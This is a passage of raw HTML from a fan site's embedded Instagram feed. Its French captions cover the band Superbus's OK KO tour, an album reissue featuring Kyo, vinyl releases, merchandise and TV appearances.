		<a class="sbi_photo" href="https://www.instagram.com/p/DScHF1VjUGM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=PzsnQRHXmiAQ7kNvwG5HtuP&#038;_nc_oc=AdnG25kxzeP4AOLhVCiuvSX7acUwr1-tHb0wK9Wy3CZCSs_EOgsINTjMehPl19pJVkw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_Afqb7Mvz0upepLjS4wsH0GfR9TPRsx67l1bUvR7YlS28ng&#038;oe=6972891C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=PzsnQRHXmiAQ7kNvwG5HtuP&amp;_nc_oc=AdnG25kxzeP4AOLhVCiuvSX7acUwr1-tHb0wK9Wy3CZCSs_EOgsINTjMehPl19pJVkw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_Afqb7Mvz0upepLjS4wsH0GfR9TPRsx67l1bUvR7YlS28ng&amp;oe=6972891C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=PzsnQRHXmiAQ7kNvwG5HtuP&amp;_nc_oc=AdnG25kxzeP4AOLhVCiuvSX7acUwr1-tHb0wK9Wy3CZCSs_EOgsINTjMehPl19pJVkw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_Afqb7Mvz0upepLjS4wsH0GfR9TPRsx67l1bUvR7YlS28ng&amp;oe=6972891C&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nfull.webp&quot;}">
			<span class="sbi-screenreader">Les concerts de Superbus vous manquent ? Alors c&#039;e</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Les concerts de Superbus vous manquent ? Alors c&#039;est l&#039;heure d&#039;un petit retour sur les lives, à lire dans nos derniers articles sur welovesuperbus.com 🎶

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18099093424768683" data-date="1765831262">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSTEFMbDI-1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=E8MDv6-f5ekQ7kNvwGhoRv5&#038;_nc_oc=Adkepol2Nddv0qGreGxpnCx13U5wWk9j8V2Cas3GHKO87GRVuQNqlTZ6SiqjPV6EiJg&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfrSpHdpv60UCZ3QMfpTYaOKZfpFYR2k2I2o9_dM7irgtg&#038;oe=69728E35" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=E8MDv6-f5ekQ7kNvwGhoRv5&amp;_nc_oc=Adkepol2Nddv0qGreGxpnCx13U5wWk9j8V2Cas3GHKO87GRVuQNqlTZ6SiqjPV6EiJg&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfrSpHdpv60UCZ3QMfpTYaOKZfpFYR2k2I2o9_dM7irgtg&amp;oe=69728E35&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=E8MDv6-f5ekQ7kNvwGhoRv5&amp;_nc_oc=Adkepol2Nddv0qGreGxpnCx13U5wWk9j8V2Cas3GHKO87GRVuQNqlTZ6SiqjPV6EiJg&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfrSpHdpv60UCZ3QMfpTYaOKZfpFYR2k2I2o9_dM7irgtg&amp;oe=69728E35&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nfull.webp&quot;}">
			<span class="sbi-screenreader">Le merch de la tournée OK KO est maintenant dispon</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Le merch de la tournée OK KO est maintenant disponible sur le shop en ligne ! 
➡️ shop.superbus.fr

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17917784547229468" data-date="1765794209">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSR9aOfjOjt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=Hd8wnLSU_W0Q7kNvwHypSBq&#038;_nc_oc=Adk_bc5QQqauJe2M5TsLC-oWhX0EFwk1AeA0cBdW78smWw2JMm_ZGfnI_bkQ_gBBb9s&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfpQV0x_lpfMWuV1VKQGx5Pcnso5yHTUpJNDLf96OHYh-g&#038;oe=69729CD8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=Hd8wnLSU_W0Q7kNvwHypSBq&amp;_nc_oc=Adk_bc5QQqauJe2M5TsLC-oWhX0EFwk1AeA0cBdW78smWw2JMm_ZGfnI_bkQ_gBBb9s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfpQV0x_lpfMWuV1VKQGx5Pcnso5yHTUpJNDLf96OHYh-g&amp;oe=69729CD8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=Hd8wnLSU_W0Q7kNvwHypSBq&amp;_nc_oc=Adk_bc5QQqauJe2M5TsLC-oWhX0EFwk1AeA0cBdW78smWw2JMm_ZGfnI_bkQ_gBBb9s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfpQV0x_lpfMWuV1VKQGx5Pcnso5yHTUpJNDLf96OHYh-g&amp;oe=69729CD8&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nfull.webp&quot;}">
			<span class="sbi-screenreader">📺 À l’approche de la réédition d’OK KO — enrichie </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📺 À l’approche de la réédition d’OK KO — enrichie de 5 titres bonus, dont un featuring avec Kyo ! — prévue pour ce vendredi 19 décembre, et après une tournée d’automne bien remplie aux quatre coins du pays, Superbus n’ont clairement pas disparu des radars. Depuis notre dernier point média en juillet, leur présence a continué de se faire entendre partout. Entre les radios locales, les grands plateaux de TF1 — des NRJ Music Awards à la Star Academy — et la presse, on vous a rassemblé tout dans notre dernier article à lire sur welovesuperbus.com 🔗

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18102101173706925" data-date="1765358979">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSE_RdwDMSY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t39.30808-6/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=NMpdYRmgMdoQ7kNvwE3xzjg&#038;_nc_oc=Adk5W1o8w780g70ntAJUQJxh05MaNSDb5Q7Uk7W043Y9KTuGamoVZSzs5VrlXN9WrN4&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfoasZTC_cJPN5V6x1mjMLheHuzgsTfw7_-aG8nek100yw&#038;oe=6972870B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=NMpdYRmgMdoQ7kNvwE3xzjg&amp;_nc_oc=Adk5W1o8w780g70ntAJUQJxh05MaNSDb5Q7Uk7W043Y9KTuGamoVZSzs5VrlXN9WrN4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoasZTC_cJPN5V6x1mjMLheHuzgsTfw7_-aG8nek100yw&amp;oe=6972870B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=NMpdYRmgMdoQ7kNvwE3xzjg&amp;_nc_oc=Adk5W1o8w780g70ntAJUQJxh05MaNSDb5Q7Uk7W043Y9KTuGamoVZSzs5VrlXN9WrN4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoasZTC_cJPN5V6x1mjMLheHuzgsTfw7_-aG8nek100yw&amp;oe=6972870B&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nfull.webp&quot;}">
			<span class="sbi-screenreader">Alors que le OK KO Tour, édition 2025, s&#039;est termi</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Alors que le OK KO Tour, édition 2025, s&#039;est terminé la semaine dernière, on se fait un petit retour sur les lives de novembre et décembre dans notre dernier article sur welovesuperbus.com 🎶

📸 @fph_photographer à Bollène 

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17871428325470526" data-date="1765184410">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DR_yTzNiVyr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=XfZ8TkmoYBoQ7kNvwFNiFMs&#038;_nc_oc=AdliezSF4ejw3BCwxW62vP4uZulMBoBapxDyHBBQTul_7PY-bwRyEHDWuotjSC3zmpU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfptkiaGTZy9YuaUPyPvU8NTjkcOM6Z5IVfF3obC-QJF9A&#038;oe=697298B6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=XfZ8TkmoYBoQ7kNvwFNiFMs&amp;_nc_oc=AdliezSF4ejw3BCwxW62vP4uZulMBoBapxDyHBBQTul_7PY-bwRyEHDWuotjSC3zmpU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfptkiaGTZy9YuaUPyPvU8NTjkcOM6Z5IVfF3obC-QJF9A&amp;oe=697298B6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=XfZ8TkmoYBoQ7kNvwFNiFMs&amp;_nc_oc=AdliezSF4ejw3BCwxW62vP4uZulMBoBapxDyHBBQTul_7PY-bwRyEHDWuotjSC3zmpU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfptkiaGTZy9YuaUPyPvU8NTjkcOM6Z5IVfF3obC-QJF9A&amp;oe=697298B6&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Ils arrivent dans quelques jours : les vinyles L</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Ils arrivent dans quelques jours : les vinyles Lova Lova !

Le label @pulse_mania réédite Lova Lova pour la première fois en versions vinyle LP gatefold, éditions ultra-limitées collector. Clear (100 copies seulement !), splatter ou les deux : faites votre choix ! De beaux objets à ajouter à votre collection Superbus ou pour offrir à Noël 🤩

Et encore plus collector, les vinyles test pressing sont également disponible à l&#039;achat. Seulement 9 exemplaires, et il n&#039;en reste plus que 3 !

C&#039;est à commander sur pulse-mania.fr/collections/superbus 

🎁 Livraison offerte en France à partir de 55€ d’achat (donc avec les deux vinyles, ça passe !) et 10% de réduction en vous inscrivant à la newsletter de Pulse Mania 😉

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17940551084962878" data-date="1764263296">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRkVbHaDBQU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=8ODgys_iDXQQ7kNvwFFcJQ3&#038;_nc_oc=AdkdKrr9hzFInP9iFS63naWWStwJJVASw6EIXiY3Doj-ncoR__ua84Tt3mw3oE4XmOw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfoIXZAcAV_Fynh1IG3k-arfA_l2g8LNvGqAAC2b9iA9vg&#038;oe=6972B926" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=8ODgys_iDXQQ7kNvwFFcJQ3&amp;_nc_oc=AdkdKrr9hzFInP9iFS63naWWStwJJVASw6EIXiY3Doj-ncoR__ua84Tt3mw3oE4XmOw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoIXZAcAV_Fynh1IG3k-arfA_l2g8LNvGqAAC2b9iA9vg&amp;oe=6972B926&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=8ODgys_iDXQQ7kNvwFFcJQ3&amp;_nc_oc=AdkdKrr9hzFInP9iFS63naWWStwJJVASw6EIXiY3Doj-ncoR__ua84Tt3mw3oE4XmOw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoIXZAcAV_Fynh1IG3k-arfA_l2g8LNvGqAAC2b9iA9vg&amp;oe=6972B926&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nfull.webp&quot;}">
			<span class="sbi-screenreader">On se fait un petit point actu télé ? 📺

Il y a qu</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="On se fait un petit point actu télé ? 📺

Il y a quelques jours, Superbus ont fait un passage remarqué aux 12 Coups de Midi sur TF1, où le groupe était le thème principal d&#039;une question avant de jouer Butterfly. 🌼 Jenn a ensuite participé au concert &quot;Nos voix pour toutes : Le grand show solidaire pour les droits des femmes&quot;, qui a été diffusé sur TMC, et où elle a interprété &quot;Les filles, les meufs&quot; avec Lio et Marguerite. (Lien des replays sur notre Facebook)

Et samedi prochain, le groupe sera sur le plateau de la Star Academy sur TF1, pour jouer Lola avec Mélissa !

🎶 Et pendant ce temps, la tournée continue ! Il reste une date avant un repos bien mérité pour le groupe, mardi prochain à Forges-les-Eaux !

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18075142922196214" data-date="1763567792">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRPm2ytiNzU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=mEz3xjC1evwQ7kNvwEOQXWk&#038;_nc_oc=Adld66cbzsDpx0NO21e-kTUU9lCgerrKiRdBaxniHl7M5XhV4rBEA2X1A-n5TmnetyQ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfqI8_tvJIGPl3D_HoZqRAVGr_bXXlg4dbdzNzfBOodY7Q&#038;oe=6972AC96" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=mEz3xjC1evwQ7kNvwEOQXWk&amp;_nc_oc=Adld66cbzsDpx0NO21e-kTUU9lCgerrKiRdBaxniHl7M5XhV4rBEA2X1A-n5TmnetyQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfqI8_tvJIGPl3D_HoZqRAVGr_bXXlg4dbdzNzfBOodY7Q&amp;oe=6972AC96&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=mEz3xjC1evwQ7kNvwEOQXWk&amp;_nc_oc=Adld66cbzsDpx0NO21e-kTUU9lCgerrKiRdBaxniHl7M5XhV4rBEA2X1A-n5TmnetyQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfqI8_tvJIGPl3D_HoZqRAVGr_bXXlg4dbdzNzfBOodY7Q&amp;oe=6972AC96&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heiclow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heicfull.webp&quot;}">
			<span class="sbi-screenreader">Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;aprè</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;après amazon.fr, après les titres de la première édition dans un ordre inchangé, nous avons :
➡️15. OK KO (feat. Kyo)
Le featuring tant attendu ! ✨ @kyo_officiel @kyosphere
➡️16. En plein soleil
Un total inédit... nous ne savons rien dessus, mais nous remarquons que l&#039;ère solaire, de Le Soleil à Next Summer en passant par Sunset se poursuit. ☀️
➡️17. Les Cavaliers
Sûrement identique à Nos Cavaliers de la clé usb. 🏇
➡️18. OK KO (Version Piano)
Nous y avons eu droit dans la version collector de Sixtape, pourquoi pas ici ? 🎹
➡️19. Butterfly (feat. Chantal Lauby)
Titre que nous connaissons déjà grâce à la clé usb, qui sera maintenant accessible à tous sur les plateformes ! 🧚‍♀️" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17913585990091675" data-date="1763233240">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRFov3ZjcRn/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&#038;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfoR2o4kO4r5fmDfdSsL-8NA8-tRdHleKpzBBNMX1GufBQ&#038;oe=6972A9C7" 